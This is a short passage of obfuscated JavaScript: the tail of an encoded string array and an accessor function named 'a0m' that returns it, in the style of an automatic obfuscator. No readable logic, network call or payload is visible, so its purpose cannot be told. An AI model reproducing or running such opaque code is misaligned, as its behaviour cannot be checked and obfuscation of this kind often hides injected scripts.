dRCkKWQqHWQhcLCodWQJdM3m','v1bC','W4Tynmk4eJxcQG','cGmnW57cJcfCiSo9WOtdJuK','yCooWRa','WPmXhq','W7hdTSkw','ae9aWP3dIefH','W7NdUb8','W6NdJSoL','WPPezq','WRCnDW','DmkwWPu','W6ddP8oG','W73dU8ow','nwf9','BLtcOq','W7xcSw4'];a0m=function(){return n;};return a0m();}};